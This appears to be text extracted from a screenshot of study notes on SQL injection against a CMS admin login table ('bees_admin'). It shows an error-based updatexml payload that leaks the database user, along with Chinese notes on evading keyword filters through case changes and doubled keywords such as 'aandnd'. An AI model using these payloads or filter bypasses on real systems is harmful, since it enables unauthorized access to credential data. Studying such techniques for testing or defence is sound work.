 elect id,admin_name,admin_password,admi Untitled-1
select id,admin_name,admin_password,admin_purview,is_disable from
bees_admin where admin_name='admin' and updatexml(1,concat('~',user
()), 1)-- ' limit 0,1
2
3 select id,admin_name,admin_password,admin_purview,is_disable from
bees_admin where admin_name='admin'updatexml(1,concat('~',user()), 1)
-- ' limit 0,1
背景：关键字被拦截
1、大小写绕过 And 等价 and
2、（特殊）被替换为空 双写绕过 and aandnd